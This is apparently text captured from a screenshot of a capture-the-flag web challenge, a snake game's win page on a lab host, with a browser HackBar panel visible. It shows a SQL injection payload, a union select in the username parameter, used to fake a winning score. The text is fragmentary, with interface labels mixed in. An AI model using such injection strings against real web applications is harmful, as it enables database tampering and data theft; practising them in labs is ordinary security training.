 Congratulations, 1' union select 1,2,(5000)-- !
You have won the game!
Your best time: 5000 seconds
Play Again
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
L
ttp://eci-2ze762llzxw5o9w9mbw2.cloudeci1.ichunqiu.com:5000/snake_win?username=1' union select 1,2,(5000)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value